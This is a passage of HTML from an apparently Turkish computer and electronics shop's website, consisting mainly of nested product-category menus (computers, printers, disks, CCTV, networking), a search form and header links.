href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
